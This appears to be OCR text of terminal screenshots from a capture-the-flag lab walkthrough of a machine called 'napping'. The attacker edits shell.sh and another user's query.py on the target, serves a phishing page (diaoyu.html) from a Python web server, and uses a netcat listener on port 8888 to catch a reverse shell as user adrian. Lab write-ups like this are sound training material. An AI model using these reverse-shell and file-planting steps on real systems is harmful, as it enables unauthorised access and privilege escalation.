 daniel@napping: /home/adrian
File Actions Edit View Help
daniel@napping:/home/adrian$ vim shell.sh
[1]+  Stopped                 vim shell.sh
daniel@napping:/home/adrian$ ls
query.py  site_status.txt  user.txt
daniel@napping:/home/adrian$ ls
query.py  site_status.txt  user.txt
daniel@napping:/home/adrian$ cd ..
daniel@napping:/home$ ls
adrian  daniel
daniel@napping:/home$ cd daniel
daniel@napping:~$ ls
daniel@napping:~$ vim shell.sh
daniel@napping:~$ ls
shell.sh
daniel@napping:~$ cd /home
daniel@napping:/home$ ls
adrian  daniel
daniel@napping:/home$ cd adrian
daniel@napping:/home/adrian$ ls
query.py  site_status.txt  user.txt
daniel@napping:/home/adrian$ vim query.py
daniel@napping:/home/adrian$
yeah@kali: ~/Desktop
File Actions Edit View Help
192.168.88.129 - - [16/May/2024 22:12:01] "GET /diaoyu.html HTTP/1.1" 200 -
192.168.88.1 - - [16/May/2024 22:12:02] "GET /diaoyu.html HTTP/1.1" 200 -
192.168.88.1 - - [16/May/2024 22:12:02] code 404, message File not found
192.168.88.1 - - [16/May/2024 22:12:02] "GET /favicon.ico HTTP/1.1" 404 -
192.168.88.129 - - [16/May/2024 22:14:01] "GET /diaoyu.html HTTP/1.1" 200 -
^Z
zsh: suspended  python3 -m http.server 80
┌──(yeah㉿kali)-[~/Desktop]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.129: inverse host lookup failed: Unknown host
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.129] 52598
bash: cannot set terminal process group (2845): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$